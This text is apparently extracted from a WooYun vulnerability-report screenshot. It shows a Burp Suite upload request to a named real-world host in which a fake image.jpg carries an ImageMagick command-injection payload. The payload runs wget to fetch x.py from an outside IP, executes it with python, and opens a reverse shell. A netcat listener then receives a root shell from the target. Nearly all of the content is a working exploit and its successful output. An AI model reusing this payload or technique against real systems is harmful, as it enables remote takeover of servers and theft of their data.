 Burp Suite Professional v1.6.38 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /api/picture/upload HTTP/1.1
Host: baoliao.2500city.com
Accept: */*
Content-Type: multipart/form-data;
boundary=14737809831466499882746641449
Connection: close
Cookie: AD_RS_COOKIE=20110698
Accept-Language: zh-cn
Content-Length: 95374
Accept-Encoding: gzip, deflate
User-Agent: SuzhouTV/8 CFNetwork/758.3.15 Darwin/15.4.0
--14737809831466499882746641449
Content-Disposition: form-data; name="file";
filename="image.jpg"
Content-Type: image/jpeg
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg"|wget
http://139.129.21.79/x.py -O /tmp/x.py && python /tmp/x.py
139.129.21.79 12315")'
pop graphic-context
--14737809831466499882746641449--
? < + > Type a search term 0 matches
Waiting
Response
Raw
linux - root@iZ28deakea4Z:~ - Xshell 5 (Free for Home
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W
ssh://root:*********@139.129.21.79:22
要添加当前会话，点击左侧的箭头按钮。
1 linux × +
[root@iZ28deakea4Z ~]# nc -lvv 12315
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Listening on :::12315
Ncat: Listening on 0.0.0.0:12315
Ncat: Connection from 221.224.162.182.
Ncat: Connection from 221.224.162.182:34917.
sh-4.1#
仅将文本发送到当前选项卡
ssh://root@139.129.21.79:22 SSH2 xterm
? < + > Type a search term 0 matches
www.wooyun.org